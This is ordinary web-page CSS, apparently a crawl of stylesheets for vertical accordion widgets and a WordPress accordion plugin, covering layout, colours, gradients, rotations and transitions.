	margin-right: auto;
	font-family: arial, sans-serif;
	font-size: 13px;
	line-height: normal;
	/* CSS3 radius */
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-background-clip: padding-box;
	}
div.qlabs_accordion_vertical *
{	
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
}
	
/* --- lists global --- */
div.qlabs_accordion_vertical ul,
div.qlabs_accordion_vertical li
	{
	padding: 0px !important;
	margin: 0px !important;
	list-style: none;
	line-height: normal !important;
	font-size: 13px !important;
	}
	
/* --- links global --- */
div.qlabs_accordion_vertical a
	{
	font-family: arial, sans-serif;
	font-size: 13px;
	line-height: normal;
	text-decoration: none;
	outline: none;
	}
	
div.qlabs_accordion_vertical a:hover
	{
	text-decoration: underline;
	}

/* --- accordion header label --- */
div.qlabs_accordion_vertical li.css3_acc_block_header
	{
	height: 20px;	/* total height = 38 */
	padding: 8px 10px 10px 10px !important;
	font-weight: bold;
	}
	
/* --- single block --- */
div.qlabs_accordion_vertical li.css3_acc_block
	{
	width: 40px;
	height: 362px;	/* total height = 362 */
	float: left;
	position: relative;
	/* CSS3 transition */
	-webkit-transition: width 0.3s ease-in-out;
	-moz-transition: width 0.3s ease-in-out;
	-o-transition: width 0.3s ease-in-out;
	-ms-transition: width 0.3s ease-in-out;
	transition: width 0.3s ease-in-out;
	}

/* ---  single block label --- */
div.qlabs_accordion_vertical li.css3_acc_block a.css3_acc_header
	{
	width: 342px;
	height: 30px;	/* total height = 362 */
	padding: 10px 10px 0px 10px !important;
	display: block;
	float: left;
	/* CSS3 transition */
	-webkit-transition: padding-left 0.1s ease-out;
	-moz-transition: padding-left 0.1s ease-out;
	-o-transition: padding-left 0.1s ease-out;
	-ms-transition: padding-left 0.1s ease-out;
	transition: padding-left 0.1s ease-out;
	/* CSS3 rotation */
    white-space: nowrap;
    transform: rotate(-90.0deg) translate(-322px, 40px); /* W3C */
    transform-origin: 0 100%;
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
    -moz-transform: rotate(-90.0deg) translate(-322px, 40px); /* Firefox */
    -moz-transform-origin: 0 100%;
    -o-transform: rotate(-90.0deg) translate(-322px, 40px); /* Opera 11  */
    -o-transform-origin: 0 100%;
    -webkit-transform: rotate(-90.0deg) translate(-322px, 40px); /* Chrome 10, Safari */
    -webkit-transform-origin: 0 100%;
	}
	
/* ---  single block hover --- */
div.qlabs_accordion_vertical li.css3_acc_block  a.css3_acc_header:hover
	{
	text-decoration: none !important;
	/* CSS3 rotation */
    white-space: nowrap;
    transform: rotate(-90.0deg) translate(-322px, 40px); /* W3C */
    transform-origin: 0 100%;
    -moz-transform: rotate(-90.0deg) translate(-322px, 40px); /* Firefox */
    -moz-transform-origin: 0 100%;
    -o-transform: rotate(-90.0deg) translate(-322px, 40px); /* Opera 11  */
    -o-transform-origin: 0 100%;
    -webkit-transform: rotate(-90.0deg) translate(-322px, 40px); /* Chrome 10, Safari */
    -webkit-transform-origin: 0 100%;
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* --- single block section --- */
div.qlabs_accordion_vertical li.css3_acc_block div
	{
	width: 0px;
	height: 0px;
	position: absolute;
	left: 41px;
	visibility: hidden;
	overflow: hidden;
	/* CSS3 transition */
	-webkit-transition: width 0.3s ease-in-out;
	-moz-transition: width 0.3s ease-in-out;
	-o-transition: width 0.3s ease-in-out;
	-ms-transition: width 0.3s ease-in-out;
	transition: width 0.3s ease-in-out;
	}
	
/* --- single block section paragraph --- */
div.qlabs_accordion_vertical li.css3_acc_block div p
	{
	padding: 10px !important;
	margin: 0px;
	left: 50px;
	}
	
/* --- single block target --- */
div.qlabs_accordion_vertical li.css3_acc_block:target,
div.qlabs_accordion_vertical li.css3_acc_block.css3_acc_target
	{
	width: 330px;	/* expanded section width #1 */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_vertical li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_vertical li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	height: 29px;
	font-weight: bold;
	/* CSS3 rotation */
    white-space: nowrap;
    transform: rotate(-90.0deg) translate(-322px, 40px); /* W3C */
    transform-origin: 0 100%;
    -moz-transform: rotate(-90.0deg) translate(-322px, 40px); /* Firefox */
    -moz-transform-origin: 0 100%;
    -o-transform: rotate(-90.0deg) translate(-322px, 40px); /* Opera 11  */
    -o-transform-origin: 0 100%;
    -webkit-transform: rotate(-90.0deg) translate(-322px, 40px); /* Chrome 10, Safari */
    -webkit-transform-origin: 0 100%;
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}

/* --- single block section target --- */
div.qlabs_accordion_vertical li:target div,
div.qlabs_accordion_vertical li.css3_acc_target div
	{
	width: 289px;	/* expanded section width #2 */
	height: 100%;
	position: absolute;
	left: 40px;
	float: left;
	visibility: visible;
	overflow-y: auto;
	}

/* --- single block section paragraph target --- */
div.qlabs_accordion_vertical li.css3_acc_block:target div p,
div.qlabs_accordion_vertical li.css3_acc_block.css3_acc_target div p
	{
	position: relative;
	left: 0px;
	line-height: normal !important;
	font-size: 13px !important;
	font-weight: normal;
	/* CSS3 transition */
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	}
/* --- accordion body --- */
div.qlabs_accordion_vertical_1
	{
	color: #666666;
	background-color: #098365;
	}
	
/* --- links global --- */
div.qlabs_accordion_vertical_1 a
	{
	color: #098365;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_vertical_1 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_vertical_1 li.css3_acc_block
	{
	border-left: 1px solid #ffffff;
	border-right: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(left, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE8 */
	background: -ms-linear-gradient(left, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(left, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(left, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(left, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}	
	
div.qlabs_accordion_vertical_1 li.css3_acc_block:nth-last-child(1)
	{
	border-right: 0;
	}
	
/* ---  single block label --- */
div.qlabs_accordion_vertical_1 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}
	
/* ---  single block hover --- */
div.qlabs_accordion_vertical_1 li.css3_acc_block a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_vertical_1 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_vertical_1 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* --- single block section target --- */
div.qlabs_accordion_vertical_1 li:target div,
div.qlabs_accordion_vertical_1 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-left: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_vertical_2
	{
	color: #666666;
	background-color: #ba4b35;
	}
	
/* --- links global --- */
div.qlabs_accordion_vertical_2 a
	{
	color: #ba4b35;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_vertical_2 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_vertical_2 li.css3_acc_block
	{
	border-left: 1px solid #ffffff;
	border-right: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(left, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE8 */
	background: -ms-linear-gradient(left, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(left, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(left, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(left, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}	
	
div.qlabs_accordion_vertical_2 li.css3_acc_block:nth-last-child(1)
	{
	border-right: 0;
	}
	
/* ---  single block label --- */
div.qlabs_accordion_vertical_2 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}
	
/* ---  single block hover --- */
div.qlabs_accordion_vertical_2 li.css3_acc_block  a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_vertical_2 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_vertical_2 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* --- single block section target --- */
div.qlabs_accordion_vertical_2 li:target div,
div.qlabs_accordion_vertical_2 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-left: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_vertical_3
	{
	color: #666666;
	background-color: #2678a8;
	}
	
/* --- links global --- */
div.qlabs_accordion_vertical_3 a
	{
	color: #2678a8;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_vertical_3 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_vertical_3 li.css3_acc_block
	{
	border-left: 1px solid #ffffff;
	border-right: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(left, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE8 */
	background: -ms-linear-gradient(left, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(left, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(left, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(left, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}	
	
div.qlabs_accordion_vertical_3 li.css3_acc_block:nth-last-child(1)
	{
	border-right: 0;
	}
	
/* ---  single block label --- */
div.qlabs_accordion_vertical_3 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}
	
/* ---  single block hover --- */
div.qlabs_accordion_vertical_3 li.css3_acc_block  a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_vertical_3 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_vertical_3 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* --- single block section target --- */
div.qlabs_accordion_vertical_3 li:target div,
div.qlabs_accordion_vertical_3 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-left: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_vertical_4
	{
	color: #666666;
	background-color: #5b8421;
	}
	
/* --- links global --- */
div.qlabs_accordion_vertical_4 a
	{
	color: #5b8421;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_vertical_4 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_vertical_4 li.css3_acc_block
	{
	border-left: 1px solid #ffffff;
	border-right: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(left, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3',GradientType=1); /* IE8 */
	background: -ms-linear-gradient(left, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(left, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(left, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(left, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}	
	
div.qlabs_accordion_vertical_4 li.css3_acc_block:nth-last-child(1)
	{
	border-right: 0;
	}
	
/* ---  single block label --- */
div.qlabs_accordion_vertical_4 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}
	
/* ---  single block hover --- */
div.qlabs_accordion_vertical_4 li.css3_acc_block  a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_vertical_4 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_vertical_4 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	-ms-transform: rotate(-90deg) translate(-161px, -161px);/* IE9 */
	}
	
/* --- single block section target --- */
div.qlabs_accordion_vertical_4 li:target div,
div.qlabs_accordion_vertical_4 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-left: 1px solid #ececec;
	}

--- FILE ---
content_type: text/css
request_url: https://pallittolaw.com/wp-content/plugins/accordion-awesome-pro/public/css/accordion-awesome-public.css?ver=1.0.0
body_size: 5388
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.accordion-description,
.accordion-description p {
  font-size: 16px;
  line-height: 1.6;
}

.accordion-description p {
  margin-bottom: 20px;
}

.clearfix::after {
  content: "";
  clear: both;
  display: table;
}

.accordion-container {
  width: 1200px;
  max-width: 100%;
  margin: 60px auto;
  padding: 0 15px;
}

.column-1 {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 25px;
}

.column-2 {
  width: calc(100% / 2);
  padding: 0 15px;
  margin-bottom: 25px;
}

.column-3 {
  width: calc(100% / 3);
  padding: 0 15px;
  margin-bottom: 25px;
}

.column-4 {
  width: calc(100% / 4);
  padding: 0 15px;
  margin-bottom: 25px;
}

.column-5 {
  width: calc(100% / 5);
  padding: 0 15px;
  margin-bottom: 25px;
}

/*ACCORDION STYLE HUJI*/

.accordion-style-hiji .ia-container {
  max-width: 685px;
  margin: 20px auto;
  overflow: hidden;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.08);
  border: 7px solid rgba(255, 255, 255, 0.6);
}

.accordion-style-hiji .ia-container figure {
  position: absolute;
  top: 0;
  left: 50px;
  /* width of visible piece */
  width: 335px;
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.6);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.accordion-style-hiji .ia-container>figure {
  position: relative;
  left: 0 !important;
}

.accordion-style-hiji .ia-container img {
  display: block;
  width: 100%;
}

.accordion-style-hiji .ia-container input {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  /* just cover visible part */
  height: 100%;
  cursor: pointer;
  border: 0;
  padding: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 100;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.accordion-style-hiji .ia-container figure > figure:last-child input[type="radio"] {
    width: 100%;
}

.accordion-style-hiji .ia-container input:checked {
  width: 5px;
  left: auto;
  right: 0px;
}

.accordion-style-hiji .ia-container input:checked~figure {
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  left: 335px;
}

.accordion-style-hiji .ia-container figcaption {
    margin: 0;
  width: 100%;
  height: 100%;
  background: rgba(87, 73, 81, 0.1);
  position: absolute;
  top: 0px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion-style-hiji .ia-container figcaption span {
  position: absolute;
  top: 40%;
  margin-top: -30px;
  right: 20px;
  left: 20px;
  overflow: hidden;
  background: rgba(87, 73, 81, 0.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  padding: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  text-align: center;
}

.accordion-style-hiji figcaption span {
  color: #ffffff;
  font-size: 15px;
}

.accordion-style-hiji .ia-container input:checked+figcaption,
.accordion-style-hiji .ia-container input:checked:hover+figcaption {
  background: rgba(87, 73, 81, 0);
}

.accordion-style-hiji .ia-container input:checked+figcaption span {
  -webkit-transition: all 0.4s ease-in-out 0.5s;
  -moz-transition: all 0.4s ease-in-out 0.5s;
  -o-transition: all 0.4s ease-in-out 0.5s;
  -ms-transition: all 0.4s ease-in-out 0.5s;
  transition: all 0.4s ease-in-out 0.5s;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=99)";
  filter: alpha(opacity=99);
  opacity: 1;

  top: 50%;
}

.accordion-style-hiji .ia-container #ia-selector-last:checked+figcaption span {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.accordion-style-hiji .ia-container input:hover+figcaption {
  background: rgba(87, 73, 81, 0.03);
}

.accordion-style-hiji .ia-container input:checked~figure input {
  z-index: 1;
}

@media screen and (max-width: 720px) {
  .accordion-style-hiji .ia-container {
    width: 540px;
  }

  .accordion-style-hiji .ia-container figure {
    left: 40px;
    width: 260px;
  }

  .accordion-style-hiji .ia-container input {
    width: 40px;
  }

  .accordion-style-hiji .ia-container input:checked~figure {
    left: 260px;
  }

}

@media screen and (max-width: 520px) {
  .accordion-style-hiji .ia-container {
    width: 320px;
  }

  .accordion-style-hiji .ia-container figure {
    left: 20px;
    width: 180px;
  }

  .accordion-style-hiji .ia-container input {
    width: 20px;
  }

  .accordion-style-hiji .ia-container input:checked~figure {
    left: 180px;
  }

  .accordion-style-hiji .ia-container figcaption span {
    padding: 10px;
    margin-top: -20px;
  }

}

/*ACCORDION STYLE DUA*/
/* Flexible Slide-to-top Accordion Style*/
.accordion-style-dua .wrapper {
  max-width: 800px;
  margin: 0 auto;
}

.accordion-style-dua .st-accordion {
  width: 100%;
  min-width: 270px;
  margin: 0 auto;
}

.accordion-style-dua .st-accordion > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}


.accordion-style-dua .st-accordion > ul > li {
  height: 100px;
  border-bottom: 1px solid #c7deef;
  overflow: hidden;
  margin: 0;
}

.accordion-style-dua .st-accordion > ul > li:first-child {
  border-top: none;
}

.accordion-style-dua .st-accordion > ul > li>a {
  display: block;
  position: relative;
  line-height: 100px;
  outline: none;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
  text-decoration: none;
  padding-right: 50px;
  font-size: 26px;
}

.accordion-style-dua .st-accordion ul li>a span {
  width: 26px;
  height: 14px;
  position: absolute;
  top: 50%;
  right: -26px;
  margin-top: -7px;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.accordion-style-dua .st-accordion ul li>a:hover {
  color: #1693eb;
}

.accordion-style-dua .st-accordion ul li>a:hover span {
  opacity: 1;
  right: 10px;
}

.accordion-style-dua .st-accordion ul li.st-open>a {
  color: #1693eb;
}

.accordion-style-dua .st-accordion ul li.st-open>a span {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
  right: 10px;
  opacity: 1;
}

.accordion-style-dua .st-content {
  padding: 5px 0px 30px 0px;
}

.accordion-style-dua .st-content p {
  padding: 0px 4px 15px 4px;
  margin-bottom: 0;
}

@media screen and (max-width: 320px) {
  .accordion-style-dua .st-accordion ul li>a {
    font-size: 36px;
  }
}

/*ACCORDION STYLE VERTICAL */

/* Vertical Accordion Style */
.accordion-style-vertical .va-container {
  position: relative;
  margin: 0 auto 0 auto;
}

.accordion-style-vertical .va-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  background: #000;
}

.accordion-style-vertical .va-slice {
  cursor: pointer;
  position: absolute;
  width: 100%;
  left: 0px;
  overflow: hidden;
  background-repeat: no-repeat!important;
  background-size: cover!important;
  background-position: center!important;
}

.accordion-style-vertical .va-title {
  text-transform: uppercase;
  margin-top: 0;
  margin-left: 20px;
  margin-bottom: 0;
  font-size: 22px;
  z-index: 2;
  position: relative;
}

.accordion-style-vertical .va-content {
  display: none;
  margin-left: 25px;
  margin-right: 25px;
  z-index: 2;
  position: relative;
}


.accordion-style-vertical .va-slice ul {
  margin-top: 20px;
}

.accordion-style-vertical .va-slice ul li {
  float: left;
  margin: 0px 2px;
}

.accordion-style-vertical .va-slice ul li a {
  color: #000;
  background: #eede2f;
  padding: 3px 6px;
  text-transform: uppercase;
}

.accordion-style-vertical .va-slice ul li a:hover {
  background: #000;
  color: #fff;
  text-shadow: none;
}

.accordion-style-vertical .va-nav span {
  width: 40px;
  height: 40px;
  position: absolute;
  top: -50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  cursor: pointer;
  display: none;
  z-index: 100;
  transition: all .3s;
}

.accordion-style-vertical .va-nav span.va-nav-next {
  top: auto;
  bottom: -50px;
}

.accordion-style-vertical .va-nav span:hover {
  transition: all .3s;
}

.accordion-style-vertical .va-nav span svg {
    width: 40px;
    height: 40px;
}


/*ACCORDION STYLE TUJUH */

.accordion-style-tujuh .transition,
.accordion-style-tujuh .accordion-description,
.accordion-style-tujuh ul li i:before,
.accordion-style-tujuh ul li i:after {
  transition: all 0.25s ease-in-out;
}

.accordion-style-tujuh .header-name h1 {
    font-size: 36px;
    line-height: 42px;
    letter-spacing: 3px;
    font-weight: 100;
}

.accordion-style-tujuh h3.accordion-name {
    font-size: 26px;
    line-height: 34px;
    font-weight: 300;
    margin-top: 0;
}

.accordion-style-tujuh .flipIn,
.accordion-style-tujuh h1,
.accordion-style-tujuh ul li {
  animation: flipdown 0.5s ease both;
}

.accordion-style-tujuh .no-select,
.accordion-style-tujuh h2 {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-touch-callout: none;
  -webkit-user-select: none;
